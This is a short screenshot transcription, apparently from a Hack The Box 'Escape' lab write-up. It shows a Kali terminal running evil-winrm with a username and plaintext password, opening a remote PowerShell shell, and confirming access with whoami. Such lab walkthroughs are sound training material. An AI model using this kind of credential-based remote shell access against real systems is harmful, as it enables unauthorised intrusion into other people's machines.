 ┌──(kali㉿kali)-[~/htb-labs/Escape]
└─$ evil-winrm -i IP -u 'Ryan.Cooper' -p 'NuclearMosquito3'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> whoami
sequel\ryan.cooper
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents>